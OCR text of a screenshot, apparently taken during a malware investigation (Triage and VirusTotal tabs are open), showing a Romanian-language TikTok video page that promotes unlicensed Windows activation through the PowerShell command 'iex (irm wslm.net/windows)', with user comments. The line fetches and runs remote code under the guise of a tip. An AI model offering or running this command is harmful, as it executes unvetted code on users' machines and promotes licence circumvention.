 フロートプレイ - YouTube Mus
Mesaje | TikTok
Reports | Triage
VirusTotal - URL
45.137.99.239
www.tiktok.com/@devalexp/video/7527202904055287062?lang=ro-RO
283
Găsește conținut asociat
ell
icrosoft Corporation. All rights reserved.
est PowerShell for new features and improv
ystem32> iex (irm wslm.net/windows)
ystem32> Activation Successful!
JUST
00:11/00:13
devalexp
Alexander Prescott · În urmă cu 1 spt.
Urmărește
✅ Activate Windows Without Third-Party Apps 🚫 📀
#windows #pctips #pc #setup #techtok
Vezi traducerea
♫ original sound - Alexander Prescott
CapCut · Editing made easy
620
8
358
https://www.tiktok.com/@devalexp/video/752720...
Copiază linkul
Comentarii (8)
Videoclipuri creator
roberton-tech
activation failed.Says I have to run as an
administrator and yet I did select the administratot
option before typing the command.
În urmă cu 3 z Răspunde
0
Girma S. Guchi
Is it temporary or permanent?
În urmă cu 4 z Răspunde
0
Philipronald
I like this video
În urmă cu 4 z Răspunde
0
marin z sigma i alpha
is ts legit
În urmă cu 1 spt. Răspunde
0
Alexander Prescott · Creator
Absolutely
În urmă cu 1 spt. Răspunde
0
Vezi încă 1
Adaugă un comentariu...
Postează
Caută în pagină
Evidențiază-le pe toate
Ține cont de majuscule și minuscule
Respectă diacriticile
Cuvinte întregi (W)